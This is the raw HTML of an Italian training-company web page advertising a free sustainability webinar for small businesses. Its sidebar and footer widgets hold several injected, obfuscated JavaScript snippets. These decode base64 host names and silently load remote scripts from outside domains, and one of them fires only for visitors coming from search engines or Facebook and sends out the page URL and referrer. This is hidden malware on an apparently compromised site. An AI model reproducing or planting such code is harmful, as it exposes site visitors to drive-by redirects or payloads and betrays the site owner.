    <p class="no-break"><span class='st_facebook_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span><span st_username='EasyofficeBO' class='st_twitter_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span><span class='st_linkedin_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span><span class='st_googleplus_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span><span class='st_pinterest_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span><span class='st_email_hcount' st_title='Ottieni indicazioni su come pianificare e implementare la tua strategia di sostenibilita&#8217; aziendale &#8211; Sostenibilita&#8217; 101 di Easy Business Academy!' st_url='https://www.easyacademy.it/principi-e-strategie-per-una-gestione-aziendale-sostenibile/'></span></p><div class="block-grid ">
<div class="col num12">
<div class="col_cont">
<div class="img-container center autowidth" style="text-align: justify;"></div>
</div>
</div>
</div>


<p></p>



<p></p>


<div>
<div class="block-grid ">
<div class="col num12">
<div class="col_cont">
<div class="img-container center autowidth"><img fetchpriority="high" decoding="async" class="alignnone wp-image-12331 size-full" src="https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png" alt="Corso base Sostenibilità 101" width="1200" height="1200" srcset="https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101.png 1200w, https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101-300x300.png 300w, https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101-1024x1024.png 1024w, https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101-150x150.png 150w, https://www.easyacademy.it/wp-content/uploads/2023/01/easy_business_101-sostenibilita101-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
</div>
</div>
</div>
</div>
<div>
<div class="block-grid ">
<div class="col num12">
<div class="col_cont">
<h1 style="text-align: center;"><span>Corso base per le PMI| Sostenibilita&#8217; 101</span></h1>
<p style="text-align: center;"><span><em><a class="row-title" href="https://www.easyacademy.it/corso-base-per-le-pmi-sostenibilita-101/" target="_blank" rel="noopener" aria-label="“Corso formativo su analisi, strumenti e strategie per il marketing aziendale| Workshop Marketing 101” (Modifica)">vai alla scheda del corso</a></em></span></p>
</div>
</div>
</div>
</div>
<div>
<div class="block-grid ">
<div class="col num12">
<div class="col_cont">
<p style="text-align: center;"><b><i>SOSTENIBILITA&#8217; 101</i></b></p>
<h2 id="h-panoramica-dei-principi-e-delle-strategie-per-una-gestione-aziendale-sostenibile" class="has-text-align-center">Panoramica dei principi e delle strategie per una gestione aziendale sostenibile</h2>
<p><b> </b></p>
<p><span><strong><em>Il Corso comprende</em></strong>:</span></p>
<ul>
<li><span>16 ore &#8211; Webinar </span></li>
</ul>
<hr />
<p><em>Con le crescenti preoccupazioni per il business sostenibile e un pianeta in rapida contrazione, qual è il modo migliore per assicurarti che la tua attività sia sostenibile?</em></p>
<p>La sostenibilità ad oggi non è solo una tendenza, è ormai una <strong>strategia</strong> che integra le responsabilità sociali e ambientali soddisfacendo al contempo gli obiettivi dell&#8217;azienda, con l&#8217;obiettivo finale di un business sostenibile.</p>
<p>Questo corso ti aiuterà a sviluppare una strategia aziendale che porterà a un futuro sostenibile.</p>
<p><span style="color: #ff6600;"><b>Cos&#8217;è un modello di business sostenibile?</b></span></p>
<p>Un modello di business si definisce sostenibile quando arricchisce tutti gli stakeholder, producendo e distribuendo valore con lo s<span>copo di garantire </span><strong>uno sviluppo fortemente attento alla salute del pianeta e al benessere sociale ed economico delle persone</strong><span>.<br />Il significato di sostenibilità aziendale, quindi, </span><strong>va oltre l’impatto ambientale di un’impresa,</strong><span> perché considera anche il benessere della società.</span></p>
<p><span style="color: #ff6600;"><strong>Quali sono i vantaggi di un business sostenibile?</strong></span></p>
<p>La sostenibilità è un <em>valore chiave</em> nel mondo degli affari e le aziende sostenibili e consapevoli del proprio impatto sono in grado di generare risultati migliori e avere un impatto positivo e duraturo sulla società e sull&#8217;ambiente in termini di <strong>fidelizzazione</strong> dei clienti, processi più efficienti e riduzione degli sprechi, miglioramento della <strong>reputazione</strong> e del rapporto di <strong>fiducia</strong> da parte degli stakeholder, nonché un aumento costante della produzione e di conseguenza dell’occupazione.</p>
</div>
<div class="col_cont"><hr />
<h3><span>⭕ Contenuti</span></h3>
<p><b>SOSTENIBILITA&#8217; 101: </b>Questo è un percorso ideale per coloro che sono interessati a utilizzare i numerosi strumenti di intelligenza artificiale disponibili oggi per rendere le proprie attività più sostenibili e competitive in futuro.</p>
<p><span>Imparerai a conoscere il presente e il futuro della sostenibilità, che è sempre più legata alla tecnologia.</span></p>
<p><strong>Tra i principali temi:</strong></p>
<ul>
<li>Introduzione all’intelligenza artificiale e al design thinking per la sostenibilità</li>
<li>Sviluppo e implementazione di strategie di marketing e gestione sostenibili.</li>
<li>Automazione e utilizzo di strategie per la sostenibilità nella gestione delle risorse umane.</li>
</ul>
<hr />
<h3><span>⭕ Costo</span></h3>
<p>La partecipazione è gratuita</p>
<p><span><em><a class="row-title" href="https://www.easyacademy.it/corso-base-per-le-pmi-sostenibilita-101/" target="_blank" rel="noopener" aria-label="“Corso formativo su analisi, strumenti e strategie per il marketing aziendale| Workshop Marketing 101” (Modifica)">vai alla scheda del corso</a></em></span></p>
<ul></ul>
</div>
</div>
</div>
</div>
<hr />
<div>
<div class="block-grid ">
<div class="col num12">
<div class="col_cont">
<div>
<div>
<h3><span>⭕ Per informazioni e iscrizioni:</span></h3>
<p><span><em>Easy Academy &#8211; </em></span><span><em>Formazione e Servizi</em></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>✉️  Mail formazione@easyacademy.it</p>
<p>? Tel 051.2910444</p></div>

                <div class="tags">
                                    <a href="https://www.easyacademy.it/tag/easyacademy/" title="easyacademy Tag" class="btn btn-default btn-sm">easyacademy</a>
                                </div>
            
                                </div>
                                <div class="col-md-4 main-sb">
                                    <div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
                                </div>
                            </div>
                        </div>
                                                        </div><!-- #primary -->
            </article>


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
